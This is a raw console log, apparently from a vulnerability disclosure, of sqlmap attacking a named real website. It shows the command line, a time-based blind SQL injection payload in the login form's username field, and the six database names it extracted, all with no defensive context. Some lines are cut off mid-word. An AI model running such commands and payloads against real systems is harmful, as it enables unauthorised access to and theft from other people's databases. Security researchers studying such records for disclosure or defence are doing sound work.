 C:\Python27>python.exe sqlmap/sqlmap.py -r C:\Users\Vin\Desktop\123.txt --dbs
{1.0-dev-nongit-20151011}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 05:04:50
[05:04:50] [INFO] parsing HTTP request from 'C:\Users\Vin\Desktop\123.txt'
[05:04:50] [INFO] resuming back-end DBMS 'mysql'
[05:04:50] [INFO] testing connection to the target URL
[05:04:51] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which inters
requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtuname (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: txtuname=123' AND (SELECT * FROM (SELECT(SLEEP(5)))THsn) AND 'qrFH'='qrFH&txtpwd=123
---
[05:04:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[05:04:52] [INFO] fetching database names
[05:04:52] [INFO] fetching number of databases
[05:04:52] [INFO] resumed: 6
[05:04:52] [INFO] resumed: information_schema
[05:04:52] [INFO] resumed: hyadmin2
[05:04:52] [INFO] resumed: msg_cache
[05:04:52] [INFO] resumed: mysql
[05:04:52] [INFO] resumed: pnbsysdb
[05:04:52] [INFO] resumed: test
available databases [6]:
[*] hyadmin2
[*] information_schema
[*] msg_cache
[*] mysql
[*] pnbsysdb
[*] test
[05:04:52] [INFO] fetched data logged to text files under 'C:\Users\Vin\.sqlmap\output\www.haoyicn.cn'
[*] shutting down at 05:04:52
www.wooyun.org
C:\Python27>python.exe sqlmap/sqlmap.py -r C:\Users\Vin\Desktop\123.txt --dbs_